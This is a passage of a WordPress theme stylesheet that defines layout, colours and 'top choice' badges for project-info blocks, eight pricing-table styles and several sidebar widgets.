	float: left;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .title {
	font-size: 16px;
	font-weight: bolder;
	padding-left: 70px;
	color: #3c3950;
	text-transform: uppercase;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .decription {
	padding-left: 70px;
	padding-top: 3px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .icon {
	color: #ffffff !important;
	font-size: 24px;
	padding: 13px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item {
	padding: 28px 0;
}
.project-info-shortcode-style-2 .project-info-shortcode-item:last-child{
	border-bottom: medium none;
}
.project-info-shortcode {
	display: inline-block;
	width: 100%;
}

.project-info-shortcode-style-default .project-info-shortcode-item {
	margin-bottom: 20px;
	padding: 20px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .icon {
	background-color: transparent !important;
	font-size: 24px;
    padding-top: 6px;
    padding-left: 5px;
}

.project-info-shortcode-style-default .project-info-shortcode-item .title {
	padding-left: 50px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .decription {
	padding-left: 50px;
	padding-top: 15px;
}
.widget.project_info .gem-button {
    margin-left: 0px;
}
.widget .project-info-button{
    text-align: center;
}
/*pricing tabels*/
.pricing-row,
.pricing-price-row,
.pricing-title-row
{
    text-align: center;
}
.pricing-table-style-1 .pricing-price-title {
    font-size: 24px;
    letter-spacing: 1px;
    color: #5f727f;
    text-transform: uppercase;
}
.pricing-table-style-1 .pricing-column-wrapper {
    padding-left: 0px;
    padding-right: 0px;
    margin-top: 20px;
}
.pricing-table-style-1 .highlighted.pricing-column-wrapper {
    padding-left: 0px;
    padding-right: 0px;
    margin-top: 0px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
    background-color: #b0de79;
}
.pricing-table-style-1 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
    background-color: #7ee0bf;
}
.pricing-table-style-1 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
    background-color: #83bce9;
}
.pricing-table-style-1 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price {
    background-color: #a289e8;
}
.highlighted .pricing-price-subtitle {
    display: block;
}
 .pricing-price-subtitle {
    display: none;
}
.pricing-table-style-1 .pricing-cost {
    font-size: 65px;
    color: #ffffff;
    line-height: 1;
}
.pricing-table-style-1 .pricing-price {
    display: inline-block;
    width: 100%;
}
.pricing-table-style-1 .time {
    color: #ffffff;
}
.pricing-table-style-1 .pricing-column {
    background-color: #f0f3f2;
}
.pricing-table-style-1 .highlighted .pricing-column {
    background-color: #ffffff;
}
.pricing-table-style-1 .pricing-price {
    padding: 29px 10px 29px 10px;
}
.pricing-table-style-1 .pricing-price-title-wrapper {
    padding-top: 33px;
    padding-bottom: 33px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price{
    overflow: hidden;
}
.pricing-table-style-1 .pricing-row {
    padding-top: 12px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfe5e8;
}

.pricing-table-style-1 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
    padding-bottom: 5px;
    color: #3c3950;
}
.pricing-table-style-1 .pricing_row_subtitle {
    font-size: 14px;
    color: #99a9b5;
}
.pricing-column-top-choice{
    position: absolute;
}
.pricing-table-style-1 .pricing-column {
    background-color: #f0f3f2;
    border: 1px solid #dfe5e8;
    margin-right: -1px;
}
.pricing-column-wrapper {
    min-width: 271px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
    margin-right: -1px;
    margin-left: -1px;
    width: 101%;
}
.pricing-table-style-1 .pricing-column .pricing-row:last-of-type {
    border-bottom: none;
}
.pricing-table-style-1 .pricing-footer{
    padding-bottom: 26px;
}
.pricing-table-style-1 .highlighted .pricing-price-title-wrapper {
    padding-bottom: 28px;
}
.pricing-table-style-8 .pricing-price,
.pricing-table-style-7 .pricing-price,
.pricing-table-style-4 .pricing-price-row,
.pricing-table-style-3 .pricing-price-row,
.pricing-table-style-2 .pricing-price,
.pricing-table-style-1 .pricing-price-row {
    background-color: transparent !important;
    background-image: none !important;
}
.pricing-table-style-5 .pricing-price {
    background-image: none !important;
    background-color: #ffffff !important;
}

.pricing-table-style-1,
.pricing-row.strike {
    text-decoration: line-through;
    color: #99a9b5;
}
.pricing-table-style-1 .highlighted .pricing-footer {
    padding-bottom: 46px;
}
.pricing-table-style-2 .pricing-price-row{
    background-color: #393d50;
    display: inline-block;
    width: 100%;
}
.pricing-table-style-2 .pricing-price {
    background-color: transparent;
}
.pricing-table-style-2 .pricing-price-title {
color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
    padding-bottom: 5px;
    color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_subtitle {
    font-size: 14px;
    color: #99a9b5;
}
.pricing-table-style-2 .highlighted .pricing-price-title,
.pricing-table-style-2 .highlighted .time{
    color: #ffffff
}
.pricing-table-style-2 .pricing-price-subtitle {
    display: none;
}
.pricing-table-style-2 .pricing-cost {
    display: inline-block;
    color: #99a9b5;

}
.pricing-table-style-2 .pricing-price .time {
    text-transform: capitalize;
    display: inline-block;
    padding-left: 10px;
}
.pricing-table-style-2 .pricing-price-title {
    padding-bottom: 20px;
    text-transform: uppercase;
    padding-top: 10px;
}
.pricing-table-style-2 .pricing-price-row {
    padding: 38px 10px;
}
.pricing-table-style-2 .pricing-cost {
    color: #ffffff;
}
.pricing-table-style-2 .pricing-row:nth-child(odd) {
    background-color: #f4f6f7;
}
.pricing-table-style-2 .pricing-column .pricing-row {
    padding: 16px 10px;
}
.pricing-table-style-2 .pricing-footer {
    padding-top: 17px;
}
.pricing-table-style-2  .pricing-row {
    border-left: 2px solid #dfe5e8;
    border-right: 2px solid #dfe5e8; ;
}
.pricing-table-style-2 .pricing-footer {
    border: 2px solid #dfe5e8;
    border-top: medium none ;
}
.pricing-table-style-2 .highlighted .pricing-row {
    border-left: 2px solid #393d50;
    border-right: 2px solid #393d50; ;
}
.pricing-table-style-2 .highlighted .pricing-footer {
    border: 2px solid #393d50;
    border-top: medium none ;
}



.pricing-table-style-2 .highlighted .pricing-column{
    margin-top: 0px;
}
.pricing-table-style-2 .highlighted .pricing-price-subtitle {
    display: block;
    margin-bottom: 10px;
    margin-top: -6px;
}
.pricing-table-style-2 .pricing-column {
    margin-top: 30px;
}
.pricing-table-style-3 .pricing-column{
    background-color: #f0f3f2;
    border-radius: 50px;
    overflow: hidden;
}


.pricing-table-style-3 .pricing-price-wrapper {
    margin-left: -90px;
    padding-left: 50%;
    padding-bottom: 34px;
 }

.pricing-table-style-3 .pricing-price {
    border-radius: 50%;
    height: 180px;
    background-color: #ffffff;
    display: table-cell;
    width: 180px;
    vertical-align: middle;
}
.pricing-table-style-3 .pricing-cost {
    font-size: 50px;
    font-weight: 300;
    line-height: 1;
}
.pricing-table-style-3 .time {
    font-size: 24px;
    font-weight: 300;
    color: #00bcd4;
}
.pricing-table-style-3 .pricing-price-title {
    font-size: 24px;
    font-weight: 300;
    color: #3c3950;
}

.pricing-table-style-3 .pricing-price-title {
    font-size: 24px;
    font-weight: 300;
    color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing-price-subtitle {
    color: #5f727f;
    font-size: 14px;
}
.pricing-table-style-3 .highlighted .pricing-price-title {
    color: #99a9b5;
}
.pricing-table-style-3 .highlighted .pricing-column {
   background-color:#393d50 ;
    padding-top: 31px;
}
.pricing-table-style-3 .highlighted .pricing-row.pricing-row-title {
    padding-top: 5px;
}
.pricing-table-style-3 .pricing-price-row {
    padding-top: 46px;
}

.pricing-table-style-3 .pricing-column-wrapper.highlighted {
    margin-top: 0px;
}
.pricing-table-style-3 .pricing-column-wrapper {
    margin-top: 30px;
}
.pricing-table-style-3 .pricing_row_subtitle {
    color: #5f727f;
    font-size: 14px;
    padding-top: 3px;
}
.pricing-table-style-3 .pricing-price-title-wrapper {
    padding-bottom: 20px;
    margin-top: -3px;
}
.pricing-table-style-3 .pricing_row_title {
    text-transform: uppercase;
}
.pricing-table-style-3 .highlighted .pricing_row_title {
    color: #ffffff;
}
.pricing-table-style-3 .pricing_row_title {
    color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing_row_subtitle {
    color: #5f727f;
}
.pricing-table-style-3 .pricing_row_subtitle {
    color: #99a9b5;
    padding-bottom: 6px;
}
.pricing-table-style-3 .pricing-row.pricing-row-title {
    padding-bottom: 19px;
    position: relative;
    margin-bottom: 20px;
}
.pricing-table-style-3 .pricing-price-subtitle{
    display: block;
    font-size: 14px;
    color: #5f727f;
    margin-top: 6px;
}
.pricing-table-style-3  .highlighted .pricing-price-wrapper {
    padding-bottom: 26px;
}

.pricing-table-style-3 .pricing-row-title:after {
    position: absolute;
    width: 50%;
    height: 1px;
    content: '';
    background-color: #00bcd4;
    bottom: 0;
    left: 25%;
}
.pricing-table-style-3 .pricing-row {
    padding-bottom: 10px;
}
.pricing-table-style-3 .pricing-footer {
    padding-bottom:25px;
}
.pricing-table-style-3 .highlighted .pricing-footer {
    padding-bottom: 50px;
}
.pricing-table-style-4 .pricing-cost {
    font-size: 50px;
    font-weight: 300;
    line-height: 1;
}
.pricing-table-style-4 .time {
    font-size: 24px;
    font-weight: 300;
    color: #00bcd4;
}
.pricing-table-style-4 .pricing-price-subtitle,
.pricing-table-style-4 .pricing-price-title{
    display: none;
}
.pricing-price-wrapper {
    text-align: center;
}

.pricing-table-style-4 .pricing-column-wrapper .pricing-price {
    background-color: #00bcd4;
    -webkit-box-shadow: 0px 0px 0px 10px rgba(0, 188, 212, 0.31);
    -moz-box-shadow:    0px 0px 0px 10px rgba(0, 188, 212, 0.31);
    box-shadow:         0px 0px 0px 10px rgba(0, 188, 212, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
    background-color: #a637ec;
    -webkit-box-shadow: 0px 0px 0px 10px rgba(166, 55, 236, 0.31);
    -moz-box-shadow:    0px 0px 0px 10px rgba(166, 55, 236, 0.31);
    box-shadow:         0px 0px 0px 10px rgba(166, 55, 236, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
    background-color: #ee417c;
    -webkit-box-shadow: 0px 0px 0px 10px rgba(238, 65, 124, 0.31);
    -moz-box-shadow:    0px 0px 0px 10px rgba(238, 65, 124, 0.31);
    box-shadow:         0px 0px 0px 10px rgba(238, 65, 124, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price {
    background-color: #ff994e;
    -webkit-box-shadow: 0px 0px 0px 10px rgba(255, 153, 78, 0.31);
    -moz-box-shadow:    0px 0px 0px 10px rgba(255, 153, 78, 0.31);
    box-shadow:         0px 0px 0px 10px rgba(255, 153, 78, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper .pricing_row_title {
   color: #00bcd4;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
    color: #a637ec;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
    color: #ee417c;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper +  .pricing-column-wrapper + .pricing-column-wrapper  .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing_row_title {
    color: #ff994e;
}
.pricing-table-style-4  figure.pricing-row:first-of-type {
    padding-top: 15px;
}

.pricing-table-style-4 .pricing-price {
    border-radius: 50%;
    height: 180px;
    background-color: #ffffff;
    width: 180px;
    display: inline-block;
    padding-top: 46px;
}
.pricing-table-style-7 .pricing-column  .pricing-price-row-width-background .wrap-style {
    display: none;
}

.pricing-table-style-4 .pricing-column-wrapper.col-md-4 .pricing-price-wrapper {
	padding: 91px 91px;
}
.pricing-table-style-4 .pricing-price-wrapper {
    padding-bottom: 34px;
}
.pricing-table-style-4 .pricing-price-wrapper,
.pricing-table-style-4 .pricing-row,
.pricing-table-style-4 .pricing-footer{
    background-color: #2c2e3d;
}

.pricing-table-style-4 .highlighted .pricing-price-wrapper,
.pricing-table-style-4 .highlighted .pricing-row,
.pricing-table-style-4 .highlighted .pricing-footer{
    background-color: #393d50;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
    padding: 26px 10px;
}
.pricing-table-style-4 .pricing-price-wrapper {
    border-top-right-radius: 50%;
    border-top-left-radius: 50%;
    padding-top: 45px;
}
.pricing-table-style-4  .pricing-row:before {
    vertical-align: middle;
    content: '\e614';
    color: #00bfa5;
    font-family: thegem-icons;
    text-align: center;
    padding-right: 10px;
}
.pricing-table-style-4 .pricing-row {
    padding: 5px 10px;
}
.pricing-table-style-4 .pricing-row.pricing-row-title:before,
.pricing-table-style-4 .strike.pricing-row:before {
    display: none;
}
.pricing-table-style-4  .pricing-footer {
    padding-bottom: 20px;
}
.pricing-table-style-4 .pricing-price,
.pricing-table-style-4 .time{
    color: #ffffff;
}
.pricing-table-style-4 .pricing_row_title {
    text-transform: uppercase;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
    background-color: #393d50;
}
.pricing-table-style-4 .pricing_row_subtitle {
    font-size: 14px;
}
.pricing-table-style-5 .pricing-price-wrapper {
    text-align: center;
    position: absolute;
    left: 50%;
    margin-left: -60px;
    top: -60px;
}
.pricing-table-style-5 .pricing-price-row {
    min-height: 272px;
}
.pricing-table-style-5 .highlighted .pricing-price {
    background-color: #2c2e3d !important;
}
.pricing-table-style-5 .pricing-price {
    background-color: #ffffff;
    border-radius: 50%;
    height: 120px;
    width: 120px;
    vertical-align: middle;
    display: table-cell;
}
.pricing-table-style-5 .pricing-price-wrapper {
    display: table-cell;
    vertical-align: middle;
}
.pricing-table-style-5 .pricing-cost {
    font-size: 32px;
    font-weight: 300;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
    color: #2196f7;
}
.pricing-table-style-5 .pricing-column-wrapper + .pricing-column-wrapper .pricing-cost {
    color: #d74498;
}
.pricing-table-style-5 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-cost {
    color: #32ad1e;
}
.pricing-table-style-5 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-cost {
    color: #ff994e;
}
.pricing-table-style-5 .pricing-price-title {
    color: #ffffff;
    padding-top: 128px;
    text-transform: uppercase;
}
.pricing-table-style-5 .pricing-price-subtitle {
    display: block;
    color: #b6c6c9;
    padding-top: 10px;
}
.pricing-table-style-5 .pricing-row:nth-child(odd) {
    background-color: #f4f6f7;
}
.pricing-table-style-5 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
}
.pricing-table-style-5 .pricing_row_subtitle{
    color: #99a9b5;
    font-size: 14px;
}
.pricing-table-style-5 .pricing-row.pricing-row-title {
    padding-top: 20px;
    padding-bottom: 20px;
}
.pricing-table-style-5 figure.pricing-row {
    padding: 12px;
}
.pricing-table-style-5  {
    padding-top: 70px;
}
.pricing-table-style-5 .pricing-column {
    background-color: #ffffff;
}
.pricing-table-style-5 .pricing-footer {
    padding-top: 20px;
    padding-bottom: 20px;
}

.pricing-table-style-6.pricing-table {
    margin-top: 60px;
}
.pricing-table-style-6 .pricing-column-wrapper{
    padding: 0px;
}
.pricing-table-style-6 .pricing-price {
    background-color: #393d50;
    border-radius: 50%;
    height: 120px;
    width: 120px;
    vertical-align: middle;
    display: table-cell;
}
.pricing-table-style-6 .pricing-price-wrapper {
    display: table-cell;
    vertical-align: middle;
    top: -60px;
    position: absolute;
    left: 11%;
}
.pricing-table-style-6 .pricing-cost {
    font-size: 32px;
    font-weight: 300;
}
.pricing-table-style-6 .pricing-price-title-wrapper {
    min-height: 246px;
    padding-bottom: 30px;
}
.pricing-table-style-6 .pricing-price {
    background-image: none !important;
    background-color: #393d50;
}
.pricing-table-style-6 .pricing-column-wrapper .pricing-price-row {
    background-color: #00bcd4;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-row {
    background-color: #1c94ca;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper  .pricing-price-row {
    background-color: #7264bd;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price-row {
    background-color: #52488a;
}
.pricing-table-style-6 .pricing-price-title{
    text-transform: uppercase;
    color: #ffffff;
    padding-top: 132px;
    text-align: left;
    padding-left: 43px;
}
.pricing-table-style-6 .pricing-price-subtitle {
    text-transform: uppercase;
    color: #ffffff;
    text-align: left;
    padding-left: 43px;
    padding-top: 12px;
    display: block;
    line-height: 1.4;
}
.pricing-table-style-6 .pricing-cost {
    color: #04d7f2;
}
.pricing-table-style-6 .time {
    color: #99a9b5;
}
.pricing-table-style-6 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
    padding-left: 42px;
    text-align: left;
}
.pricing-table-style-6 .pricing_row_subtitle {
    font-size: 14px;
    color: #99a9b5;
    padding-left: 42px;
    padding-top: 5px;
    text-align: left;
}
.pricing-table-style-6 .pricing-row {
    text-align: left;
    padding: 14px 0;
	padding-left: 42px;
	padding-right: 20px;
}

.pricing-table-style-6 .pricing-row:nth-child(odd) {
    background-color: #f4f6f7;
}
.pricing-table-style-6 figure:before{
    content: '\e647';
    color: #5f727f;
    font-family: thegem-icons;
    padding-right: 12px;
    vertical-align: middle;
}
.pricing-table-style-6 .pricing-row.pricing-row-title {
    padding-top: 24px;
    padding-bottom: 19px;
}
.pricing-table-style-6 .gem-button-container.gem-button-position-center .gem-button {
    margin-left: 42px;
}
.pricing-table-style-6 .pricing-footer {
    padding-top: 20px;
}
.pricing-table-style-6 .pricing-footer {
    border-bottom: 1px solid #dfe5e8;
}
.pricing-table-style-6 .pricing-footer,
.pricing-table-style-6 .pricing-row {
    border-left: 1px solid #dfe5e8;
    border-right: 1px solid #dfe5e8;
    margin-right: -1px;
}
.pricing-table-style-6 .pricing-price-row {
    margin-right: -1px;
}
.pricing-table-style-6 .gem-button-position-center {
    text-align: left;
}
.pricing-table-style-6 .pricing-price-subtitle {
    max-width: 370px;
}
.pricing-table-style-7.pricing-table {
    margin-top: 30px;
}
.pricing-table-style-7 .pricing-price-row {
    background-color: #393d50;
    padding-bottom: 59px;
    padding-top: 46px;
    position: relative;

}
.pricing-table-style-7 .pricing-price-title-wrapper {
    color: #ffffff;
}
.pricing-table-style-7  .pricing-price-title {
    text-transform: uppercase;
}
.pricing-table-style-7 .pricing-cost {
    padding-top: 46px;
    padding-bottom: 23px;
    font-size: 65px;
    color: #6c7c86;
}
.pricing-table-style-7  .time {
    color: #ffd54f;
}
.pricing-table-style-7 .wrap-style {
    transform: rotate(270deg);
    transform-origin: 0 100%;
    -webkit-transform: rotate(270deg);
    -webkit-transform-origin: 0 100%;
    overflow: visible;
    width: 100px;
    height: 100px;
    z-index: 199;
    position: absolute;
    bottom: -49px;
    fill: #393d50;
    left: 50%;
    margin-left: 50px;
}
.pricing-table-style-7  .pricing-column-wrapper {
    margin-top: 40px;
}
.pricing-table-style-7  .highlighted.pricing-column-wrapper {
    margin-top: 0px;
}
.pricing-table-style-7 .pricing-column-top-choice-text {
    transform: rotate(318deg);
    -webkit-transform: rotate(318deg);
}

.pricing-table-style-7 .highlighted .pricing-price-row {
    background-color: #ffffff;
    padding-bottom: 59px;
    padding-top: 54px;
    position: relative;
}
.pricing-table-style-7 .highlighted .pricing-cost {
    padding-top: 54px;
}
.pricing-table-style-7 .highlighted .pricing-price-title {
    color: #3c3950;
}
.pricing-table-style-7 .highlighted .pricing-price-subtitle {
    color: #99a9b5;
}
.pricing-table-style-7 .highlighted .wrap-style {
    fill: #ffffff;
}
.pricing-table-style-7 .highlighted .time{
color: #ff8f00
}
.pricing-table-style-7 .highlighted .pricing_row_title {
    color: #5f727f;
}
.pricing-table-style-7  .pricing-column {
    background-color: #ffffff;
}
.pricing-table-style-7 .highlighted .pricing-footer {
    padding-bottom: 40px;
}
.pricing-table-style-7 .highlighted .pricing_row_subtitle {
    color: #ffffff;
}
.pricing-table-style-7 .highlighted .pricing-row,
.pricing-table-style-7 .highlighted .pricing-column{
    background-color: #c5d2d4;
}
.pricing-table-style-7 .pricing-price-row  {
    margin-bottom: 57px;
}
.pricing-table-style-7 .pricing-row  {
    border-bottom:1px solid #dfe5e8;
    padding: 10px 13px;
}
.pricing-table-style-7 .pricing-row:last-of-type {
    border-bottom: none;
}
.pricing-table-style-7 .pricing-column  .wrap-style  {
    display: block;
}
.pricing-column .wrap-style {
    display: none;
}
.pricing-table-style-7 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
    color: #00bcd4;
}
.pricing-table-style-7 .pricing_row_subtitle {
    color: #99a9b5;
    font-size: 14px;
    padding-top: 6px;
}

.pricing-table-style-8 .pricing-price {
    border-radius: 50%;
    height: 160px;
    background-color: #5f727f;
    display: table-cell;
    width: 160px;
    vertical-align: middle;
    border: 3px solid #00bcd4;
}
.pricing-table-style-8.pricing-table {
    margin-top: 30px;
}
.pricing-table-style-8 .pricing-cost {
    font-size: 42px;
    font-weight: 300;
    line-height: 1;
    color: #ffffff;
}
.pricing-table-style-8 .time {
    font-weight: 300;
    color: #b6c6c9;
}
.pricing-table-style-8  .pricing-price-row  {
    background-color: #5f727f;
}
.pricing-table-style-8  .pricing-price-title {
    font-size: 24px;
    font-weight: 300;
    color: #ffffff;
}
.pricing-table-style-8 .pricing-price-subtitle {
    color: #5f727f;
    padding-top: 6px;
    float: left;
    width: 100%;
    padding-bottom: 11px;

}
.pricing-table-style-8 .highlighted .pricing-price-row  {
    background-color: #393d50;
}
.pricing-table-style-8 .highlighted  .pricing-cost {
    color: #00bcd4;
}
.pricing-table-style-8 .highlighted .pricing-price {
    border: 3px solid #ffffff;
}
.pricing-table-style-8 .highlighted .pricing-column {
    margin-top: 0px;
}
.pricing-table-style-8 .highlighted .pricing_row_subtitle {
    color: #5f727f;
}
.pricing-table-style-8  .pricing-column {
    margin-top: 20px;
    border-radius: 12px;
    overflow: hidden;
}
.pricing-table-style-8 .highlighted .pricing-price-wrapper {
    padding-top: 70px;
}
.pricing-table-style-8 .pricing-price-wrapper {
    padding-left: 50%;
    margin-left: -80px;
    padding-top: 50px;
}
.pricing-table-style-8  .pricing-footer,
.pricing-table-style-8  .pricing-row {
background-color: #ffffff;
}
.pricing-table-style-8  .pricing-price-title-wrapper {
    padding-top: 28px;
    margin-bottom: -30px
}

.pricing-table-style-8 .highlighted .pricing-row.pricing-row-title {
    background-color: #393d50;
}
.pricing-table-style-8 .pricing-row.pricing-row-title {
    background-color: #5f727f;
    padding-top: 17px;
    padding-bottom: 23px;
}
.pricing-table-style-8  .pricing_row_title {
    color: #ffffff;
    text-transform: uppercase;
}
.pricing-table-style-8  .pricing_row_subtitle {
     color: #b6c6c9;
}
.pricing-table-style-8  .pricing-row {
    padding: 10px 10px;
    border-bottom: 2px solid #dfe5e8;
}
.pricing-table-style-8  .pricing-row:last-of-type {
    border-bottom: medium none;
}
.pricing-table-style-8   .pricing-footer {
    padding-bottom: 20px;
}
.pricing-table-style-8 .highlighted .pricing-footer {
    padding-bottom: 45px;
}
.pricing-column-top-choice {
    background-color: #393d50;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    z-index: 100;
}
.pricing-column-top-choice-text {
    margin-top: 2px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: center;
}
.pricing-table-style-1 .pricing-column-top-choice {
    top: -25px;
    left: 38px;
}
.pricing-table-style-1 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 13px;

}
.pricing-table-style-2 .pricing-column-top-choice {
    top: -25px;
    left: 38px;
    background-color: #ffcd37;
}
.pricing-table-style-2 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #393d50;
    margin-top: 19px;
    font-size: 12px;
}

.pricing-table-style-2 .pricing-column-top-choice {
    top: 0px;
    left: 50%;
    width: 62px;
    height: 62px;
    margin-left: -25px;
    background-color: #ffcd37;
}
.pricing-table-style-2  .highlighted .pricing-column-top-choice {
    margin-top: -30px;

}

.pricing-table-style-3  .highlighted .pricing-column-top-choice {
    margin-top: -30px;
}
.pricing-table-style-3 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 18px;

}
.pricing-table-style-3 .pricing-column-top-choice {
    top: -25px;
    left: 55px;
    width: 62px;
    height: 62px;
    background-color: #f44336;
}
.pricing-table-style-3  .highlighted .pricing-column-top-choice {
    margin-top: 0px;
}


.pricing-table-style-4 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 28px;
    font-size: 16px;
}
.pricing-table-style-4 .pricing-column-top-choice {
    top: -20px;
    left: 50%;
    width: 80px;
    height: 80px;
    margin-left: -40px;
    background-color: #2c2e3d;
}


.pricing-table-style-8 .pricing-column-top-choice
{
    position: absolute;
    top: 20px;
    left: 50px;
    width: 50px;
    height: 45px;
    line-height: 50px;
    text-align: center;
    z-index: 10;
    border-radius: 0;
    background-color: #00bcd4;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 10px;
    z-index: -1;
    bottom: -10px;
    left: 0;
    background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 10px;
    z-index: -1;
    bottom: -10px;
    left: 0;
    background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
    transform-origin: 100% 100%;
    transform: skew(0, 20deg);
}
.pricing-table-style-8 .pricing-column-top-choice:before {
    transform-origin: 0 100%;
    transform: skew(0, -20deg);
}
.pricing-table-style-8  .highlighted .pricing-column-top-choice {
    top: 0;
}
.svg_pricing {
    width: 70px;
    height: 70px;
    z-index: 1;
}
.pricing-table-style-5 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 20px;
    font-size: 14px;
    width: 65px;
    position: absolute;
    top: 0;
}
.pricing-table-style-5  .pricing-column-top-choice {
    background-color: transparent;
}
.pricing-table-style-5 .svg_pricing {
    display: block;
    fill: #00bcd4;
}
.pricing-table-style-5  .pricing-column-top-choice {
    width: 0;
    height: 0;
    padding: 0px;
    top: -15px;
    left: 6px;
}


.pricing-table-style-6 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 20px;
    font-size: 14px;
    width: 65px;
    position: absolute;
    top: 0;
}
.pricing-table-style-6  .pricing-column-top-choice {
    background-color: transparent;
}
.pricing-table-style-6 .svg_pricing {
    display: block;
    fill: #00bcd4;
}
.pricing-table-style-6  .pricing-column-top-choice {
    width: 0;
    height: 0;
    padding: 0px;
    top: -40px;
    left: 145px;
}
.pricing-table-style-6  .pricing-column-wrapper.col-md-3 .pricing-column-top-choice {
    left: 137px;
}
.pricing-table-style-7 .pricing-column-top-choice .pricing-column-top-choice-text {
    color: #ffffff;
    margin-top: 22px;
    font-size: 14px;
    width: 65px;
    position: absolute;
    top: 0;
}
.pricing-table-style-7  .pricing-column-top-choice {
    background-color: transparent;
}
.pricing-table-style-7 .svg_pricing {
    display: block;
    fill: #00bcd4;
}
.pricing-table-style-7  .pricing-column-top-choice {
    width: 0;
    height: 0;
    padding: 0px;
    top: -15px;
    left: 6px;
}

.svg_pricing {
    display: none;
}

@media (max-width: 540px) {
    .inline-column.pricing-column-wrapper {
        padding: 0px;
    }
}

#page,
.widget_submenu  ul ul ul,
.widget_nav_menu  ul ul ul,
.widget_pages ul ul ul,
.widget_categories ul ul ul,
.widget_product_categories ul ul ul {
	background-color: #e8ecef;
}


.widget a.gem-button.gem-button-style-outline {
	background: transparent;
}

.gmaps_round {
    border-radius: 50%;
    overflow: hidden;
}
body .wpb_gmaps_widget .wpb_wrapper {
    padding: 0;
}
.vc_gem_pricing_table  .vc_controls-container.vc_controls {
	margin-top: 10px;
	z-index: 10;
}
@media (max-width: 600px) {
	body .vc_separator.vc_sep_double {
		height: auto !important;
	}
}


@media(max-width: 1024px){
	.fullwidth-block.fullwidth-block-parallax-vertical,
	.fullwidth-block.fullwidth-block-parallax-fixed{
		background-attachment: scroll;
	}
}
.textwidget img {
	max-width: 100%;
	height: auto;
}
.textwidget option,
.textwidget select {
	max-width: 100%;
}
.widget .screen-reader-text {
	margin-bottom: 10px;
	display: block;
}
.calendar_wrap td, .calendar_wrap th {
	border: none !important;
	padding: 5px !important;
}

